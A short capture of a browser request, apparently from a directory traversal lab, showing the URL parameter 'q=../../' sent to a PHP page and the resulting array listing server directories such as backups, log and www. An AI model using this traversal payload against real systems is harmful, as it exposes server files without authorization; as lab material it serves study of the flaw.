 Not secure | http://143.198.40.7/directory_traversal_part1.php?q=../../
Array
(
    [0] => .
    [1] => ..
    [2] => backups
    [3] => cache
    [4] => crash
    [5] => lib
    [6] => local
    [7] => lock
    [8] => log
    [9] => mail
    [10] => opt
    [11] => run
    [12] => snap
    [13] => spool
    [14] => tmp
    [15] => www
)